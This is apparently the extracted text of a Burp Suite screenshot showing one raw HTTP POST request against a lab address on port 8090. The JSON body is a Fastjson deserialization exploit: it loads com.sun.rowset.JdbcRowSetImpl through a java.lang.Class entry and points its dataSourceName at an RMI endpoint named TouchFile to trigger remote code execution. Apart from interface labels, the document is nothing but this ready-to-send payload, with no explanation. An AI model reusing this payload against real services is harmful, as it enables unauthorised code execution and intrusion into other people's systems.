 Send Cancel < > Target: http://your-vps-ip:8090 ?
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.174.128:8090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 267
10
11 {
12 "a":{
13 "@type":"java.lang.Class",
14 "val":"com.sun.rowset.JdbcRowSetImpl"
15 },
16 "b":{
17 "@type":"com.sun.rowset.JdbcRowSetImpl",
18 "dataSourceName":"rmi://192.168.174.128:8888/TouchFile",
19 "autoCommit":true
20 }
21 }
Response
INSPECTOR